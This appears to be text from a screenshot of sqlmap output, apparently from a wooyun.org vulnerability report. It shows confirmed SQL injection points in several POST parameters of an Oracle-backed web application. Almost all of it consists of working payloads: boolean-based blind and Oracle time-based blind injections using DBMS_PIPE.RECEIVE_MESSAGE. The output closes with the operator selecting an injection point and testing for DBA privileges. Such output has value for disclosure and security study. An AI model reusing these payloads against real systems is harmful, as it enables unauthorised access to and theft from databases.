 管理员: C:\Windows\system32\cmd.exe
Place: POST
Parameter: areaId
    Type: boolean-based blind
    Title: AND boolean-based blind - WHERE or HAVING clause
    Payload: certNo=&areaId=1000' AND 4516=4516 AND 'vYbe'='vYbe&auditFlag=-1&au
ditConfirm=-1&portId=-1&operation=queryByParm
    Type: AND/OR time-based blind
    Title: Oracle AND time-based blind
    Payload: certNo=&areaId=1000' AND 6030=DBMS_PIPE.RECEIVE_MESSAGE(CHR(99)||CH
R(74)||CHR(97)||CHR(103),5) AND 'iauF'='iauF&auditFlag=-1&auditConfirm=-1&portId
=-1&operation=queryByParm
Place: POST
Parameter: certNo
    Type: boolean-based blind
    Title: AND boolean-based blind - WHERE or HAVING clause
    Payload: certNo=%' AND 4245=4245 AND '%'='&areaId=1000&auditFlag=-1&auditCon
firm=-1&portId=-1&operation=queryByParm
    Type: AND/OR time-based blind
    Title: Oracle AND time-based blind
    Payload: certNo=%' AND 5121=DBMS_PIPE.RECEIVE_MESSAGE(CHR(121)||CHR(88)||CHR
(115)||CHR(76),5) AND '%'='&areaId=1000&auditFlag=-1&auditConfirm=-1&portId=-1&o
peration=queryByParm
Place: POST
Parameter: auditConfirm
    Type: AND/OR time-based blind
    Title: Oracle AND time-based blind
    Payload: certNo=&areaId=1000&auditFlag=-1&auditConfirm=-1' AND 6772=DBMS_PIP
E.RECEIVE_MESSAGE(CHR(84)||CHR(70)||CHR(89)||CHR(82),5) AND 'udPR'='udPR&portId=
-1&operation=queryByParm
Place: POST
Parameter: auditFlag
    Type: AND/OR time-based blind
    Title: Oracle AND time-based blind
    Payload: certNo=&areaId=1000&auditFlag=-1' AND 3538=DBMS_PIPE.RECEIVE_MESSAG
E(CHR(119)||CHR(114)||CHR(115)||CHR(82),5) AND 'HCUV'='HCUV&auditConfirm=-1&port
Id=-1&operation=queryByParm
---
there were multiple injection points, please select the one to use for following
 injections:
[0] place: POST, parameter: auditConfirm, type: Single quoted string (default)
[1] place: POST, parameter: areaId, type: Single quoted string
[2] place: POST, parameter: certNo, type: Single quoted string
[3] place: POST, parameter: auditFlag, type: Single quoted string
[q] Quit
> 0
[09:44:01] [INFO] the back-end DBMS is Oracle
back-end DBMS: Oracle
[09:44:01] [INFO] testing if current user is DBA
www.wooyun.org